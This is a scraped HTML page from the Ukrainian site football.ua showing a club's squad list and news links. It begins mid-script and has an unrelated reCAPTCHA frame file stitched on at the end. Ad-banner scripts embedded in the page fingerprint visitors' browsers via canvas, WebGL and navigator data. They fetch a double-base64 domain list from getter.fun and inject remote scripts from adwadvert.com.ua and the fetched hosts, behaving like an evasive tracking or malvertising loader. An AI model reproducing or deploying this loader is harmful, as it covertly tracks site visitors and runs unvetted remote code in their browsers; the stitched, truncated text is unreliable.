i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>
        <li class="news-date">10 вересня 2015</li>
        
        <li >
            <div class="time">17:46</div>
            <a  href="https://football.ua/italy/280293-milito-snachala-ja-otkazal-interu.html" >Милито: сначала я отказал Интеру</a>
        </li> 
            
    
	</ul>


<p class="more"><a href="https://football.ua/default.aspx?menu_id=football_team_news&team_id=548">всі новини</a></p>

</article> <!--news-feed--><div class='separator'></div></div>
                    
                </div>
                <div id="ctl00_mainRight" class="main-right">

<div class="banner" style="
width:300px;

">
<div id="b7a6422941" style="display: none"></div><script type="text/javascript">
(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fa7fbc14c4b238a285bf3cc37abfd11b2=function(){needGetter=0;AMSP.loadAsset("a7fbc14c4b238a285bf3cc37abfd11b2","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){l("adwadvert.com.ua",head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fa7fbc14c4b238a285bf3cc37abfd11b2,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7032323811594545"
     crossorigin="anonymous"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7032323811594545"
     data-ad-slot="2328413344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class='separator'></div>

<article class="team-consist">
    <h3 class="feed-header">склад команди</h3>

    <h4 class="consist-header">воротарі</h4>
    <table class="consist-table">
    
        <tr>
            <td class="num">1</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/10285-sebastjan-sakha.html">Себастьян Саха</a></p>
            </td>
            <td class="birth">
    
                <p>05.06.1979</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">21</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13933-nelson-ibanes.html">Нельсон Ибаньес</a></p>
            </td>
            <td class="birth">
    
                <p>13.11.1981</p>
    
            </td>
        </tr>

    </table>
        
    <h4 class="consist-header">Захисники</h4>
    <table class="consist-table">
    
        <tr>
            <td class="num">2</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12798-nikolas-sanches.html">Николас Санчес</a></p>
            </td>
            <td class="birth">
    
                <p>04.02.1986</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">3</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13935-ankhel-garsija.html">Анхель Гарсия</a></p>
            </td>
            <td class="birth">
    
                <p>26.02.1992</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">3</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/5011-leandro-grimi.html">Леандро Грими</a></p>
            </td>
            <td class="birth">
    
                <p>09.02.1985</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">6</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12718-lusiano-lollo.html">Лусиано Лолло</a></p>
            </td>
            <td class="birth">
    
                <p>29.03.1987</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">20</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/10287-ivan-piljud.html">Иван Пильюд</a></p>
            </td>
            <td class="birth">
    
                <p>24.04.1986</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">25</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12586-kherman-voboril.html">Херман Вобориль</a></p>
            </td>
            <td class="birth">
    
                <p>05.05.1987</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">28</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12601-pablo-alvarado.html">Пабло Альварадо</a></p>
            </td>
            <td class="birth">
    
                <p>27.02.1986</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">31</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/14762-dzhonatan-kabral.html">Джонатан Кабраль</a></p>
            </td>
            <td class="birth">
    
                <p>10.05.1992</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">35</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13937-ehsteban-savelich.html">Эстебан Савельич</a></p>
            </td>
            <td class="birth">
    
                <p>02.05.1991</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">37</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13938-gaston-kampi.html">Гастон Кампи</a></p>
            </td>
            <td class="birth">
    
                <p>06.04.1991</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">40</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/14050-khose-luis-gomes.html">Хосе Луис Гомес</a></p>
            </td>
            <td class="birth">
    
                <p>13.09.1993</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">43</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13939-mauro-basan.html">Мауро Басан</a></p>
            </td>
            <td class="birth">
    
                <p>27.04.1993</p>
    
            </td>
        </tr>

    </table>
        
    <h4 class="consist-header">півзахисники</h4>
    <table class="consist-table">
    
        <tr>
            <td class="num"></td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/10293-martin-peres-gedes.html">Мартин Перес-Гедес</a></p>
            </td>
            <td class="birth">
    
                <p>18.08.1991</p>
    
            </td>
        </tr>

        <tr>
            <td class="num"></td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/89.jpg" alt="Парагвай" />
    
                <p><a href="https://football.ua/player/14431-oskar-romero.html">Оскар Ромеро</a></p>
            </td>
            <td class="birth">
    
                <p>04.07.1992</p>
    
            </td>
        </tr>

        <tr>
            <td class="num"></td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/80950-patricio-damian-tanda.html">Патрісіо Даміан Танда</a></p>
            </td>
            <td class="birth">
    
                <p>05.04.2002</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">5</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/9607-fransisko-serro.html">Франсиско Серро</a></p>
            </td>
            <td class="birth">
    
                <p>09.02.1988</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">15</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13908-ehsekel-videla.html">Эсекьель Видела</a></p>
            </td>
            <td class="birth">
    
                <p>15.01.1988</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">19</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/15760-nelson-asevedo.html">Нельсон Асеведо</a></p>
            </td>
            <td class="birth">
    
                <p>11.07.1988</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">22</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/10298-lusiano-auehd.html">Лусиано Ауэд</a></p>
            </td>
            <td class="birth">
    
                <p>01.03.1987</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">24</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12158-gaston-dias.html">Гастон Диас</a></p>
            </td>
            <td class="birth">
    
                <p>13.03.1988</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">24</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13942-ehsekel-melilo.html">Эсекьель Мелило</a></p>
            </td>
            <td class="birth">
    
                <p>05.08.1993</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">34</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13943-matias-gabriehl-martines.html">Матиас Габриэль Мартинес</a></p>
            </td>
            <td class="birth">
    
                <p>17.01.1993</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">38</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13944-leonardo-rolkhejjzer.html">Леонардо Рольхейзер</a></p>
            </td>
            <td class="birth">
    
                <p>27.05.1993</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">41</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/14921-nikolas-oros.html">Николас Орос</a></p>
            </td>
            <td class="birth">
    
                <p>01.04.1994</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">42</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/14849-leonel-perse.html">Леонель Пьерсе</a></p>
            </td>
            <td class="birth">
    
                <p>28.07.1993</p>
    
            </td>
        </tr>

    </table>
        
    <h4 class="consist-header">нападники</h4>
    <table class="consist-table">
    
        <tr>
            <td class="num"></td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/15965-fakundo-kastro.html">Факундо Кастро</a></p>
            </td>
            <td class="birth">
    
                <p>28.02.1996</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">16</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/12807-fakundo-kastilon.html">Факундо Кастильон</a></p>
            </td>
            <td class="birth">
    
                <p>21.08.1986</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">18</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/87.jpg" alt="Колумбія" />
    
                <p><a href="https://football.ua/player/4490-vason-renteria.html">Васон Рентериа</a></p>
            </td>
            <td class="birth">
    
                <p>04.07.1985</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">23</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/13983-gustavo-bou.html">Густаво Боу</a></p>
            </td>
            <td class="birth">
    
                <p>18.02.1990</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">27</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/10775-gabriehl-auche.html">Габриэль Ауче</a></p>
            </td>
            <td class="birth">
    
                <p>27.11.1986</p>
    
            </td>
        </tr>

        <tr>
            <td class="num">39</td>
            <td>
    
                <img src="https://images.football.ua/i/country/16x0/23.jpg" alt="Аргентина" />
    
                <p><a href="https://football.ua/player/14766-gilermo-auche.html">Гильермо Ауче</a></p>
            </td>
            <td class="birth">
    
                <p>31.03.1993</p>
    
            </td>
        </tr>

    </table>
</article><div class='separator'></div>

<div class="banner" style="
width:300px;

">
<div id="b9028ec758" style="display: none"></div><script type="text/javascript">var head=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript";s.src="//adwadvert.com.ua/js/lib.js";s.onload=function(){AMSP.loadAsset("3e1f11c64ca23c914c72517a04409411","")};head.insertBefore(s,head.firstChild);</script>

</div><div class='separator'></div><div class='separator'></div></div>
                
            </section>
            <div id="ctl00_wideBottom" class="wide-bottom"></div>
        </section>

        <footer>
            <div class="footer-wrap">
            <div class="footer-inner">
                <ul class="footer-links">
	<li><a href="https://itunes.apple.com/us/app/football.ua/id494293809?mt=8" target="_blank">🍏&nbsp;<strong>APP STORE</strong></a></li>
	<li><a href="https://play.google.com/store/apps/details?id=football.ua" target="_blank">🎮&nbsp;<strong>GOOGLE PLAY</strong></a></li>
	<li><a href="https://t.me/footballuaonline">📨&nbsp;<strong>TELEGRAM</strong></a></li>
	<li><a href="https://www.youtube.com/@footballuaonline">▶️&nbsp;<strong>YOUTUBE</strong></a></li>
	<li><a href="https://www.instagram.com/football.ua.ua">📸&nbsp;<strong>INSTAGRAM</strong></a></li>
	<li><a href="https://www.facebook.com/footballua">📘&nbsp;<strong>FACEBOOK</strong></a></li>
	<li><a href="https://docs.google.com/presentation/d/1hAzDbgHwwIzUvmLK33zo-izno2mjVv2P1-hH2rQZdXE/">🦉&nbsp;<strong>ADVERTISING PRICE&nbsp;</strong>🇺🇦</a></li>
</ul>


                <nav class="footer-nav">
                    <div class="col">
<ul>
	<li class="list-header"><strong>УКРАЇНА</strong></li>
	<li><a href="/ukraine.html">Прем&#39;єр-ліга</a></li>
	<li><a href="/ukraine1league.html">Перша ліга</a></li>
	<li>Друга<a href="/ukraine2league.html">&nbsp;ліга</a></li>
</ul>

<ul>
	<li class="list-header"><strong>СВІТ</strong></li>
	<li><a href="https://football.ua/countrieselse.html">Інші країни</a></li>
	<li><a href="https://football.ua/tag/transfers.html">Трансферний ринок</a></li>
	<li><a href="https://football.ua/futsal.html">Футзал</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОПА</strong></li>
	<li><a href="/england.html">Англія</a></li>
	<li><a href="/spain.html">Іспанія</a></li>
	<li><a href="/italy.html">Італія</a></li>
	<li><a href="/germany.html">Німеччина</a></li>
	<li><a href="/france.html">Франція</a></li>
	<li><a href="/netherlands.html">Нідерланди</a></li>
	<li><a href="/portugal.html">Португалія</a></li>
	<li><a href="/turkey.html">Туреччина</a></li>
	<li><a href="/poland.html">Польща</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ЄВРОКУБКИ</strong></li>
	<li><a href="/champions_league.html">Ліга чемпіонів</a></li>
	<li><a href="/uefa.html">Ліга Європ</a>и</li>
	<li><a href="/conferenceleague.html">Ліга конференцій</a></li>
</ul>

<ul>
	<li class="list-header"><strong>МІЖНАРОДНІ КУБКИ</strong></li>
	<li><a href="/worldcup.html">Чемпіонат світу</a></li>
	<li><a href="/euro.html">ЄВРО</a></li>
	<li><a href="/nationsleague.html">Ліга націй</a></li>
	<li><a href="/copaamerica.html">Копа Америка</a></li>
	<li><a href="/africancup.html">Кубок Африки (КАН)</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>РІЗНЕ</strong></li>
	<li><a href="https://football.ua/fansector.html">Фан-сектор</a></li>
	<li><a href="https://football.ua/tag/luchshie-kommentarii-chitateley.html">Коментарі тижня</a></li>
	<li><a href="https://football.ua/footballtest.html">Тести</a></li>
	<li><a href="https://football.ua/tag/podkasty-footballua.html">Подкасти</a></li>
	<li><a href="https://football.ua/tag/nashi-video.html">Наші відео</a></li>
	<li><a href="/default.aspx?menu_id=tvschedule">Футбол на ТБ</a></li>
	<li><a href="https://football.ua/tips.html">Прогнози</a></li>
	<li><a href="https://football.ua/bet-casino.html">Новини казино</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>СПЕЦПРОЄКТИ</strong></li>
	<li>Кращі<a href="https://football.ua/tag/luchshie-v-istorii.html">&nbsp;в історії</a></li>
	<li><a href="https://football.ua/tag/upl-best-xi.html">УПЛ. Best XІ</a></li>
	<li><a href="https://football.ua/bitva-redaktsiy.html">Битва редакцій</a></li>
	<li><a href="https://football.ua/life-principles.html">Правила життя</a></li>
	<li><a href="https://football.ua/fiveoclock.html">Five O&#39;Clock</a></li>
	<li><a href="https://football.ua/england/bestof_liverpool.html">Кращі моменти Ліверпуля</a></li>
	<li><a href="https://football.ua/tag/sobytie-dnya.html">Подія дня</a></li>
</ul>
</div>

<div class="col">
<ul>
	<li class="list-header"><strong>ІНФО</strong></li>
	<li><a href="https://football.ua/contacts.html">Контакти</a><br />
	<a href="https://football.ua/redaction.html">Редакція</a><br />
	<a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Privacy policy</a></li>
	<li><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html">Користувацька угода</a></li>
</ul>
</div>

                </nav>
            </div>
            </div>

            <center>
<p><strong>З питань реклами звертайтесь:</strong></p>

<p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4021243600262f2f3422212c2c6e3521">[email&#160;protected]</a></p>

<p>&nbsp;</p>

<p>E-mail редакції: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deb7b0b8b19eb8b1b1aabcbfb2b2f0abbf">[email&#160;protected]</a>.</p>
</center>

<center>&copy; 2025 football Всі права захищені.<br />
<span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">Суб&#39;єкт у сфері онлайн-медіа, і</span><span style="font-style: normal; font-variant-caps: normal; font-family: Arial, sans-serif; font-size: 12px; text-align: center;">дентифікатор онлайн-медіа: R40-05983</span></center>

<center>&nbsp;</center>

<center><a href="https://football.ua/countrieselse/396484-ugoda-shhodo-koristuvannja.html"><span style="font-family: Arial, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: -webkit-center;">Правила користування сайтом</span></a></center>

<center><a href="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html">Політика у сфері конфіденційності та персональних даних</a></center>

<pre>
&nbsp;</pre>

<center>Матеріали сайту football.ua призначені для осіб старше 21 року (21+). Участь в азартних іграх може викликати ігрову залежність. Дотримуйтесь правил (принципів) відповідальної гри. При виявленні перших ознак залежності негайно зверніться до спеціаліста. Пам&#39;ятайте, що участь в азартних іграх не може бути джерелом доходів або альтернативою роботі. Інформаційний ресурс football.ua не проводить ігри на реальні та/або віртуальні гроші, також сайт не приймає ні в якій формі оплату ставок та інших платежів, які пов&rsquo;язані/можуть бути пов&rsquo;язані з азартними іграми, букмекерами чи тоталізаторами. Будь-які матеріали на інформаційному ресурсі football.ua публікуються виключно в інформаційних цілях.</center>

        </footer>

        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://football.ua/js/bottom.js?v=20160629"></script>
        
        
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div></form>
    
     
	
	<div id="gdpr-disclaimer"></div>
    <script type="text/javascript" src="//football.ua/disclaimer.min.js" data-rules="https://football.ua/countrieselse/396483-politika-u-sferi-konfidencijjnosti-i-personalnikh-danikh.html"></script>
    </div>
    <div id="popup-back"></div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f50b0ddb52f3402db8fe52c1436cdadd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lftc2gUAAAAAGjG5_XH7yQ8aJYcku1vmqPTSXJ6&co=aHR0cHM6Ly9mb290YmFsbC51YTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=isklj14vij9m
body_size: 49499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
